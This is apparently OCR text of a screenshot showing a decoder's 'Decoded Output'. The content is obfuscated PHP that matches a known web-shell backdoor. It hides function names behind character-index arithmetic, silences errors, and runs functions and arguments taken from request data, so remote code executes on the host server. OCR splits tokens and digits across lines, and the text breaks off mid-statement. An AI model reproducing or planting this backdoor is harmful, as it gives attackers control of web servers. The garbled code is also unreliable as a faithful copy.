
Decoded Output
download
<?php
/*-!Moy#--*/
error_reporting(
0
); 
/*-O9`
u0-*/
$hzFR
/*-_#{+F9U)>-*/
=
/*-#O(S?S&rA-*/
"ra"
.
/*-}(q.dB?ATgH^8vi_U,-*/
"ng"
.
/*-~_Zzq=L
(5cVOS-*/
"e"
; 
$KaxuL
/*-4=@:->6.4=WkN8SH!(-
*/
= 
/*-gLr3ot=,?^-*/
$hzFR
/*-{HhdGpY^ri`-*/
(
/
*-R7sb2oc9saK@-*/
"~"
,
/*-VxshFh^Ir3+|-*/
" 
"
);
/*-zg%&LgaTv4Z#-*/
$g
/*-tN.Q:m3[
@pl
>U<A-*/
=
/*-PY!d$50~<8)GeW(B4-*/
${
$KaxuL
[
24
+
7
]
/*-:h,
h~YF
@Q
>jlb]TdlM-*/
.
$KaxuL
[
11
+
48
].
/*-+&eQ~Z$E
xPbj[;hPmO-*/
$KaxuL
[
15
+
32
].
$KaxuL
[
26
+
21
].
/*-
[b:j~9O4SlJri-*/
$KaxuL
[
47
+
4
].
$KaxuL
[
24
+
2
9
].
$KaxuL
/*-`zgGc6il)qd-*/
[
26
+
31
]};
/*-o]45%L
ffIr7o#]>y#C-*/
@(count(
$g
)==
15
/*-TxyDwWL}7D<
>HAJ-*/
&&
/*-M&4E8<WrKlB5-*/
in_array(
/*-G<oZO
|g.I,v|re0
@V
-*/
gettype(
$g
).count
/*-N1M)7JCnh
{DbS}qv#&I-*/
(
$g
),
$g
))?
/*-%1]vaUZ5@-*/
((
$g
[
5
3
+
11
]
/*-R(tLBQvOxl+~-*/
=
$g
[
10
+
54
].
$g
[
45
+
3
1
])
/*-E,V,@,G,0~svu>G-*/
&&
/*--
@dtWNnbbkA
9L7
6.gR-*/
(
$g
[
20
+
65
]=
$g
[
27
+
37
](
$g
[
76
+
9
]))&&
/*-I
JFP=|<R)t+IB4+C,GC-*/
(@
$g
=
/*-edI_D(EVTV-*/
$g
[
38
+
47
](
$g
[
11
+
40
],
/*-LP|F)~l+}ftAS-*/
$g
[
0
+
6